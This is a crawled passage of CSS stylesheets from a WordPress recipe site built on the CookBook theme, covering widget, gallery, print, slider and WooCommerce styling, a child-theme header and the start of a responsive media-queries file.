      display: -webkit-flex;
      display: flex;
      -webkit-box-align: normal;
      -webkit-align-items: normal;
      align-items: normal;
      padding: 15px 0; }
      .popular-recipes ol li:last-child {
        border-bottom: none; }
      .popular-recipes ol li::before {
        content: counter(wpz-ol-counter);
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
        font-size: 22px;
        line-height: 40px;
        text-align: center;
        height: 42px;
        font-family: var(--font__headings);
        font-weight: 500;
        width: 42px;
        border-radius: 50%;
        box-sizing: border-box;
        margin: 0 15px 0 0; }
      .popular-recipes ol li a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1;
        line-height: 1.1; }
      .popular-recipes ol li small {
        font-size: 14px; }
      .popular-recipes ol li::before {
        color: var(--color__primary);
        border: 2px solid #eee; }

/*--------------------------------------------------------------
# Recent Posts
--------------------------------------------------------------*/
/* Recent Posts  */
.widget .feature-posts-list {
  text-align: left; }
  .widget .feature-posts-list br {
    display: none; }
  .widget .feature-posts-list img {
    margin: 0 15px 0 0;
    float: left; }
  .widget .feature-posts-list small {
    font-size: 14px;
    color: #acacac;
    margin: 0 0 5px;
    display: block; }
  .widget .feature-posts-list .post-excerpt {
    display: block;
    overflow: hidden; }
  .widget .feature-posts-list li {
    margin: 0 0 25px; }
    .widget .feature-posts-list li:last-child {
      margin: 0;
      border: none;
      padding: 0; }
    .widget .feature-posts-list li h3 {
      line-height: 1.3;
      font-size: 16px;
      color: #3a3a3a;
      margin: 0 0 5px; }
    .widget .feature-posts-list li a {
      font-weight: 600; }
  .widget .feature-posts-list.wpz-grid-2cols {
    font-size: 0; }
    .widget .feature-posts-list.wpz-grid-2cols li {
      width: 48%;
      text-align: center;
      display: inline-block;
      vertical-align: top;
      margin: 0 4% 20px 0; }
      .widget .feature-posts-list.wpz-grid-2cols li:nth-child(2n+2) {
        margin-right: 0; }
      .widget .feature-posts-list.wpz-grid-2cols li img {
        float: none;
        margin: 0 0 14px; }

/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
/* Instagram Widget */
.zoom-instagram-widget li img:hover {
  opacity: 0.8;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.section-footer .zoom-instagram-widget__items {
  overflow: hidden; }

.section-footer .zoom-instagram-link:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget {
  overflow: hidden;
  margin: 0;
  position: relative; }

.section-footer .zoom-instagram-widget .title {
  display: none; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__follow-me {
  margin-top: 1px;
  text-align: center;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.section-footer .zoom-instagram-widget a.ig-b-v-24 {
  border: none;
  font-weight: 600 !important;
  border-radius: 30px;
  font-family: var(--font__headings);
  line-height: 1.5em;
  padding: 10px 18px;
  background-color: var(--color__primary);
  border: none;
  color: var(--color__highlight) !important;
  backdrop-filter: blur(2px);
  display: inline-block;
  margin: 0; }
  .section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
    opacity: 1;
    background: var(--color__accent3-full);
    color: var(--color__white) !important; }

.zoom-instagram-widget li img {
  -webkit-transition: all .2s ease;
  transition: all .2s ease; }

.section-footer .zoom-instagram-widget li img:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items {
  width: 5000px; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items .zoom-instagram-widget__item {
  margin: 0 !important; }

#sidebar .zoom-instagram-widget a.ig-b-v-24 {
  color: #fff !important;
  border: none;
  font-weight: 600 !important;
  border-radius: 30px;
  font-family: var(--font__main);
  line-height: 1.5em;
  padding: 8px 18px;
  font-size: 16px;
  display: inline-block;
  margin: 0;
  -webkit-backface-visibility: hidden; }

#sidebar .zoom-instagram-widget a.ig-b-v-24:hover {
  opacity: .8; }

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
/* Tabs widget */
.tabber {
  display: none; }

#sidebar .widget.tabbertabs {
  padding-left: 0;
  padding-right: 0; }
  #sidebar .widget.tabbertabs fieldset {
    padding: 0;
    border: none;
    min-width: 100%; }

.elementor-widget-container .tabbernav .tabberactive,
.widget .tabbernav .tabberactive {
  font-weight: 600;
  background: var(--color__white);
  border: 1px solid var(--color__accent2);
  border-bottom: none; }

.tabberlive .tabbertabhide {
  display: none; }

.elementor-widget-container .tabbernav,
.widget .tabbernav {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 0;
  margin: 0 0 -1px;
  background: none; }
  .elementor-widget-container .tabbernav li,
  .widget .tabbernav li {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    min-width: 0;
    margin: 0;
    border: 1px solid transparent;
    border-bottom: none;
    padding: 7px 10px;
    list-style-type: none; }
    .elementor-widget-container .tabbernav li a,
    .widget .tabbernav li a {
      display: block;
      font-family: var(--font__headings);
      font-size: 14px;
      font-weight: 600;
      text-transform: uppercase;
      text-overflow: ellipsis;
      line-height: 2;
      white-space: nowrap;
      color: var(--color__accent3-full);
      padding: 0 7px;
      overflow: hidden; }
  .elementor-widget-container .tabbernav .tabberactive a, .elementor-widget-container .tabbernav li:not(.tabberactive) a:hover,
  .widget .tabbernav .tabberactive a,
  .widget .tabbernav li:not(.tabberactive) a:hover {
    color: var(--color__primary); }

.elementor-widget-container .tabbertab,
.widget .tabbertab {
  text-align: left;
  background: var(--color__white);
  padding: 20px;
  border: 1px solid var(--color__accent2);
  overflow: hidden; }
  .elementor-widget-container .tabbertab .widgettitle,
  .widget .tabbertab .widgettitle {
    display: none; }
  .elementor-widget-container .tabbertab ul, .elementor-widget-container .tabbertab ol,
  .widget .tabbertab ul,
  .widget .tabbertab ol {
    list-style-position: outside; }
  .elementor-widget-container .tabbertab ul,
  .widget .tabbertab ul {
    list-style-type: inherit; }
  .elementor-widget-container .tabbertab li,
  .widget .tabbertab li {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 10px; }
    .elementor-widget-container .tabbertab li:after,
    .widget .tabbertab li:after {
      content: '';
      position: absolute;
      left: -1.5em;
      right: 0;
      bottom: 0;
      border-bottom: 1px solid var(--color__accent2); }
    .elementor-widget-container .tabbertab li:last-child,
    .widget .tabbertab li:last-child {
      padding-bottom: 0;
      margin-bottom: 0; }
      .elementor-widget-container .tabbertab li:last-child:after,
      .widget .tabbertab li:last-child:after {
        border-bottom: none; }
  .elementor-widget-container .tabbertab a,
  .widget .tabbertab a {
    font-weight: 600; }

/*--------------------------------------------------------------
# Native widgets styling
--------------------------------------------------------------*/
/* Tag Cloud */
/* RSS Widget */
.widget_rss ul li {
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #eee; }

.widget_rss .rsswidget {
  font-weight: 600;
  margin: 0 0 7px;
  font-size: 16px; }

.widget_rss .rss-date {
  display: block;
  font-size: 14px;
  margin: 5px 0;
  color: #999; }

.widget_rss .rssSummary {
  font-size: 14px;
  margin: 0 0 5px; }

/* Calendar widget */
#wp-calendar caption {
  text-align: right;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 15px; }

#wp-calendar thead {
  font-size: 12px; }
  #wp-calendar thead th {
    padding-bottom: 10px; }

#wp-calendar tbody {
  color: #aaa; }
  #wp-calendar tbody td {
    text-align: center;
    padding: 8px; }
  #wp-calendar tbody .pad {
    background: none; }

#wp-calendar tfoot #next {
  font-size: 12px;
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px; }

/* Archive widget */
.widget_archive li {
  width: 50%;
  float: left;
  box-sizing: border-box;
  padding: 0 1.5%; }

/*--------------------------------------------------------------
# 3rd Party Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation {
  display: none; }

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
  margin-bottom: 40px;
  position: relative; }

.infinite-scroll #infinite-handle {
  left: 0;
  right: 0;
  -webkit-align-self: flex-end;
  align-self: flex-end;
  margin: 0 auto;
  text-align: center;
  -webkit-box-flex: 100%;
  -webkit-flex: 100%;
  flex: 100%;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  text-align: center; }

.infinite-scroll #infinite-handle span {
  display: inline-block; }

.infinite-scroll #infinite-handle span button {
  -webkit-transition: none;
  transition: none; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
/* Galleries */
.entry-content .gallery a:hover {
  opacity: 0.6;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption-text, .gallery-caption {
  color: #868686;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  display: block;
  font-style: italic;
  line-height: 1.4; }

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }

/*--------------------------------------------------------------
## Print Stylesheet
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Print
--------------------------------------------------------------*/
@media print {
  .top-navbar,
  .main-navbar,
  #respond,
  #sidebar,
  .site-footer,
  .tag_list,
  .post_author,
  .single .share,
  .rw-rating-table,
  .sharedaddy,
  .jp-relatedposts,
  .single .entry-meta,
  .adv_content,
  .site-widgetized-section,
  .navbar-brand-wpz .tagline,
  .rp-post-nav,
  .sb-search,
  .wpzoom-recipe-card-buttons,
  .prevnext,
  #comments {
    display: none !important; }
  .admin-bar .headroom.headroom--not-top {
    top: 0 !important; }
  .wp-block-wpzoom-recipe-card-block-recipe-card {
    clear: both; }
  .navbar-brand-wpz {
    margin: 0; }
  body {
    font-size: 12pt; }
  .page h1.entry-title, .single h1.entry-title {
    text-align: left;
    font-size: 22px; }
  .single .post-thumb {
    float: left;
    max-width: 35%;
    margin: 2% 3% 25px 0 !important; }
  .content-area {
    width: 100%;
    float: none; } }

/*--------------------------------------------------------------
# Recipe Index
--------------------------------------------------------------*/
/* Recipe Index template */
.food-index-main .readmore_button {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  margin: 0 auto 50px;
  -webkit-box-flex: 100%;
  -webkit-flex: 100%;
  flex: 100%;
  text-align: center; }

.food-index-main .navigation .page-numbers {
  display: none; }

.food-index-main h2.entry-title {
  border-bottom: 2px solid #F0F0F0;
  padding: 0 0 20px;
  margin: 0 0 40px; }

.recipe_description_top {
  margin-bottom: 55px; }

.recipe_index_cat .cat-links {
  display: none !important; }

.cookbook-index-search {
  margin: 0 0 40px;
  padding: 30px;
  background: var(--color__highlight-trans);
  border-radius: 5px; }
  .cookbook-index-search .sb-icon-search {
    display: none; }
  .cookbook-index-search .sb-search-input {
    width: 68%;
    margin-right: 2%; }
  .cookbook-index-search .sb-search-submit {
    width: 25%; }

.cookbook-index .post .cat-links {
  text-align: left;
  font-size: 14px;
  margin: 0 0 5px; }

.cookbook-index .post .entry-title {
  font-size: 18px; }

/* List */
.recipe_index_list_posts {
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
  margin: 0 0 0 30px;
  padding: 10px 0 40px;
  border-left: 2px solid #F0F0F0; }
  .recipe_index_list_posts li {
    clear: left;
    font-style: normal;
    list-style: none;
    padding: 15px 20px;
    border-bottom: 2px dotted #F0F0F0;
    border-left: none; }
    .recipe_index_list_posts li:last-child {
      border-bottom: none; }
    .recipe_index_list_posts li h3 {
      font-size: 16px;
      font-weight: 400;
      margin: 0; }

.food_index_menu {
  float: right; }
  .food_index_menu li {
    display: inline-block;
    vertical-align: bottom;
    list-style-type: none;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    font-size: 12px; }
    .food_index_menu li.current-menu-item {
      font-weight: 600; }

/*--------------------------------------------------------------
# Unyson
--------------------------------------------------------------*/
.cookbook-slider {
  position: relative; }
  .cookbook-slider > .cookbook-slides {
    overflow: hidden; }
    .cookbook-slider > .cookbook-slides .slick-track, .cookbook-slider > .cookbook-slides .slick-list {
      height: 100%; }
    .cookbook-slider > .cookbook-slides .cookbook-slide {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      flex-direction: row-reverse;
      gap: 30px;
      float: none;
      vertical-align: middle;
      border: 0;
      display: none;
      position: relative; }
      .cookbook-slider > .cookbook-slides .cookbook-slide:hover {
        cursor: -webkit-grab;
        cursor: grab; }
      .cookbook-slider > .cookbook-slides .cookbook-slide:nth-child(1), .cookbook-slider > .cookbook-slides .cookbook-slide.slick-slide {
        display: -webkit-inline-box;
        display: -webkit-inline-flex;
        display: inline-flex; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-overlay {
        width: 40%;
        padding: 50px 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-background {
        background-color: #000;
        background-size: cover;
        background-position: center;
        height: 450px;
        width: -webkit-calc(60% - 30px);
        width: calc(60% - 30px);
        border-radius: 4px; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-background a {
          display: block;
          width: 100%;
          height: 100%; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links {
        font-size: 16px;
        text-transform: none;
        text-align: left;
        padding: 0;
        margin: 0 0 5px; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details {
        padding: 0;
        margin: 15px 0 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title {
        padding: 0;
        margin: 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content {
        padding: 0;
        margin: 20px 0 0; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content :last-child {
          margin-bottom: 0; }
      .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 20px;
        font-size: 14px;
        padding: 24px 0 0;
        border-top: 1px solid rgba(0, 0, 0, 0.5);
        margin: 24px 0 0; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-author-pic img {
          border-radius: 50%; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-author-name {
          display: block;
          font-weight: 600; }
        .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-date {
          display: block; }

.cookbook-slider-title {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  width: 40%;
  padding: 0;
  margin: 0; }
  .cookbook-slider-title h3 {
    font-size: 18px;
    padding: 0;
    margin: 0; }

.cookbook-slider-prevnext {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 10;
  width: 40%; }
  .cookbook-slider-prevnext .prevnext-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 10px; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev, .cookbook-slider-prevnext .cookbook-slider-prevnext-next {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    position: static;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    color: #000;
    height: auto;
    width: auto;
    -webkit-transform: none;
    transform: none;
    opacity: 1; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev.slick-disabled, .cookbook-slider-prevnext .cookbook-slider-prevnext-next.slick-disabled {
    pointer-events: none;
    opacity: 0.5; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev::before, .cookbook-slider-prevnext .cookbook-slider-prevnext-next::before {
    display: none; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-prev:hover, .cookbook-slider-prevnext .cookbook-slider-prevnext-next:hover {
    opacity: 0.5; }
  .cookbook-slider-prevnext .cookbook-slider-prevnext-number {
    font-size: 16px;
    line-height: 1;
    color: #000; }

.cookbook-slider > .cookbook-slides .slick-disabled {
  opacity: .7; }

.cookbook-slider > .cookbook-slides .wpz-slick-item {
  position: relative;
  display: block;
  height: 100%;
  overflow: hidden; }

.cookbook-slider > .cookbook-slides .wpz-video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.cookbook-slider > .cookbook-slides iframe, .cookbook-slider > .cookbook-slides video {
  height: 100%;
  object-fit: cover; }

.cookbook-slider > .cookbook-slides .wpz-slick-content {
  position: absolute;
  bottom: 0;
  padding: 1.5rem;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3)); }

.cookbook-slider > .cookbook-slides .wpz-slick-title {
  margin-top: 0;
  margin-bottom: .2rem;
  font-size: 20px; }

.cookbook-slider > .cookbook-slides .wpz-slick-subtitle {
  margin: 0; }

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
/* WooCommerce Styling */
/* WooCommerce Cart Icon */
a.cart-button:before {
  content: "\e901";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/24px 'cookbook';
  vertical-align: top;
  margin: 0 8px 0 0; }

a.cart-button {
  display: block; }

.wpz_cart {
  width: 35px;
  height: 40px;
  margin: 8px 0 0 20px;
  position: relative; }
  .wpz_cart:hover {
    opacity: .8; }
  .wpz_cart svg {
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    stroke-width: 0; }
  .wpz_cart .count {
    width: 21px;
    height: 21px;
    padding: 0px 5px;
    background-color: var(--color__highlight);
    font-size: 12px;
    font-weight: 600;
    color: var(--color__primary);
    border-radius: 50px;
    position: absolute;
    display: block;
    top: -7px;
    right: 3px;
    line-height: 18px;
    border: 2px solid rgba(255, 255, 255, 0.5);
    font-family: var(--font__main); }

.wpz_cart svg {
  stroke: var(--color__primary);
  fill: var(--color__primary); }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  text-align: center; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: var(--font__headings);
  display: inline-block;
  color: #fff;
  padding: 13px 30px;
  background: var(--color__primary);
  border-radius: 3px;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  color: #fff;
  background: var(--color__accent3-full); }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: var(--color__primary);
  font-size: 16px; }

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: var(--color__accent3-full); }

.woocommerce #respond input#submit.alt.disabled, .woocommerce a.button.alt.disabled, .woocommerce button.button.alt.disabled, .woocommerce input.button.alt.disabled {
  background-color: var(--color__accent3-full);
  padding: 13px 30px; }
  .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce a.button.alt.disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce input.button.alt.disabled:hover {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }

.woocommerce #respond input#submit.alt:disabled, .woocommerce a.button.alt:disabled, .woocommerce button.button.alt:disabled, .woocommerce input.button.alt:disabled {
  background-color: var(--color__accent3-full);
  padding: 13px 30px; }
  .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce input.button.alt:disabled:hover {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }
  .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled] {
    background-color: var(--color__accent3-full);
    padding: 13px 30px; }
    .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt:disabled[disabled]:hover {
      background-color: var(--color__accent3-full);
      padding: 13px 30px; }

.woocommerce #respond input#submit.disabled, .woocommerce a.button.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled {
  color: #fff; }

.woocommerce #respond input#submit:disabled, .woocommerce a.button:disabled, .woocommerce button.button:disabled, .woocommerce input.button:disabled {
  color: #fff; }
  .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button:disabled[disabled], .woocommerce button.button:disabled[disabled], .woocommerce input.button:disabled[disabled] {
    color: #fff; }

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
  list-style-type: none; }

#add_payment_method #payment ul.payment_methods li label, .woocommerce-cart #payment ul.payment_methods li label, .woocommerce-checkout #payment ul.payment_methods li label {
  display: inline; }

.woocommerce div.product .product_title {
  text-align: left; }

.woocommerce nav.woocommerce-pagination ul {
  border: none;
  font-size: 18px;
  font-family: var(--font__headings); }
  .woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 0 6px; }
    .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
      color: #666;
      padding: 13px 16px; }
    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
      background: none;
      color: #111;
      box-shadow: none; }
    .woocommerce nav.woocommerce-pagination ul li span.current {
      background: none;
      color: #000; }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  margin: 0 5px;
  border-color: #DEE3E7;
  background: #F7F8FA; }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    font-weight: normal;
    font-size: 16px; }

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #DEE3E7; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none; }

.woocommerce-tabs #comments {
  max-width: 100%;
  padding: 0; }

.woocommerce table.shop_table td {
  padding: 20px 15px; }

.amp-mode-mouse .sb-search,
.amp-mode-touch .sb-search {
  display: none; }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0
body_size: 43
content:
/*
Theme Name: CookBook Child
Theme URI: https://www.wpzoom.com/themes/cookbook
Template: wpzoom-cookbook
Description: This is a simple Child Theme.
Author: WPZOOM
Author URI: https://www.wpzoom.com
Version: 1.0
*/

/* Write your custom CSS code below or add it in the Customizer > Additional CSS */


--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0
body_size: 2186
content:
/******************************************
* Media Queries (Responsive Design)
*******************************************/
/*
WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

*/

/* Compatibility with WP admin bar */
.admin-bar .headroom.headroom--not-top {
    top: 32px;
}


@media screen and (max-width: 1400px) {
    .single .wpz-float-sharing-wrap {
        display: none;
    }

    .entry-content div.sharedaddy.sd-sharing-enabled {
        display: block;
    }
}


@media screen and (max-width: 1260px) {

    .inner-wrap {
        margin-left: 2%;
        margin-right: 2%;
    }

    /*  .elementor-section.inner-wrap {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }
*/
    .main-navbar.headroom--not-top .main-navbar-wrap {
        padding: 0 2%;
    }

    .adv img,
    .adv_side img,
    .adv_content img {
        max-width: 100%;
        height: auto;
    }

    .navbar-header.left-align {
        text-align: center;
        float: none;
        max-width: 100%;
    }

    .prevnext .next_post_pag {
        display: none;
    }

    .prevnext .previous_post_pag {
        float: none;
        width: 100%;
    }

    .slicknav_nav {
        padding: 0 2%;
    }
}


@media screen and (max-width: 1080px) {

    .recent-posts.list-view .post.has-post-thumbnail .post-thumb {
        min-width: 40%;
        width: 40%;
    }

}

@media screen and (max-width: 1030px) {
    .book-of-the-month-section .elementor-container {
        /*flex-wrap: nowrap !important;*/
    }
}

@media (min-width: 980px) {

    #menu-main-slide {
        display: none !important
    }

}

@media screen and (max-width: 979px) {

    .content-area {
        width: 100%;
        float: none;
    }

    #sidebar {
        float: none;
        margin: 50px auto 0;
        width: 100%;
        max-width: 365px;
    }

    .woocommerce #sidebar {
        display: none;
    }


    .site-header.headroom .navbar-brand h2,
    .site-header.headroom .main-navbar {
        transition: all 0.2s ease-in-out
    }

    .logo_wrapper_main.headroom--not-top .adv {
        display: none;
    }

    .navbar-brand-wpz {
        margin-top: 15px;
        margin-bottom: 15px;
    }


    .site-header.headroom--not-top .navbar-brand img {
        transition-duration: .34s;
        max-width: 80%;
        height: auto;
    }


    #menu {
        display: none;
    }

    .slicknav_menu {
        display: block;
    }

    .header_social {
        float: none;
        text-align: left;
    }

    #navbar-main>div {
        display: none
    }

    .navbar-toggle {
        display: block
    }

    .slicknav_btn {
        padding: 16px 0;
    }

    .slides li h3 a {
        font-size: 36px;
    }


    .cookbook-index-search .sb-search-input {
        width: 66%;
    }


    .logo_wrapper_main .slicknav_menu .slicknav_icon {
        width: 24px;
    }

    .slicknav_collapsed .slicknav_icon span:nth-child(2) {
        top: 7px;
    }

    .slicknav_collapsed .slicknav_icon span:nth-child(3) {
        top: 14px;
    }

    .logo_wrapper_main .navbar-brand-wpz img {
        margin-bottom: 0;
    }

    .logo_wrapper_main .sb-search {
        /*flex: 1;*/
        position: relative;
        right: 0;
    }

}


/* Tablet Portrait */
@media screen and (max-width: 768px) {

    .section-title {
        font-size: 22px;
    }

    .inner-wrap {
        margin-right: 4%;
        margin-left: 4%;
    }

    .main-navbar.headroom--not-top .main-navbar-wrap {
        padding: 0 4%;
    }

    .slicknav_nav {
        padding: 0 4%;
    }

    .slicknav_nav ul {
        padding: 180px 0 0;
    }

    .full-layout .recent-posts.list-view .post-thumb {
        min-width: 40%;
    }


    .site-footer .footer-logo-wrap {
        flex-direction: column
    }

    .site-footer .footer-logo-wrap>* {
        text-align: center;
    }

    .site-footer .footer-logo-wrap>*:nth-child(2) {
        flex-grow: 100%;
    }

    .headroom--not-top .navbar-brand-wpz img {
        transition: all .2s ease-in-out;
        max-height: 70px;
        width: auto;
    }

    h1 {
        font-size: 28px
    }

    h2 {
        font-size: 26px
    }

    h3 {
        font-size: 22px
    }

    h4 {
        font-size: 20px
    }

    .slicknav_btn {
        float: none;
        display: inline-block;
    }

    .slicknav_menu {
        text-align: center;
    }

    .logo_wrapper_main .slicknav_menu {
        text-align: left;
    }

    .slicknav_nav a {
        text-align: left;
    }

    .home .slider-wrap .cookbook-slider .cookbook-slider-title {
        position: static;
        justify-content: flex-start;
        margin-bottom: 20px;
    }

    .home .slider-wrap .cookbook-slider .cookbook-slider-title h3,
    .home .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper {
        width: auto;
    }

    .home .slider-wrap .cookbook-slider>.cookbook-slides .cookbook-slide {
        flex-wrap: wrap;
    }

    .home .slider-wrap .cookbook-slider>.cookbook-slides .cookbook-slide .slide-background {
        order: 1;
        height: 50vw;
        width: 100%;
    }

    .home .slider-wrap .cookbook-slider>.cookbook-slides .cookbook-slide .slide-overlay {
        order: 2;
        width: 100%;
        padding: 0;
    }

    .home .slider-wrap .cookbook-slider .cookbook-slider-prevnext {
        bottom: 20px;
    }

    .entry-title {
        font-size: 20px;
    }

    .recent-posts .post.sticky .entry-title {
        font-size: 26px;
    }


    .page .site-main>article,
    .single .site-main>article {
        width: 100%;
        max-width: 100%;
    }



    /* Full Width Sticky */

    .page h1.entry-title,
    .single h1.entry-title {
        font-size: 36px;
    }

    .entry-cover .entry-info h1.entry-title {
        margin-bottom: 0;
    }


    #respond .form_fields p {
        margin-bottom: 24px;
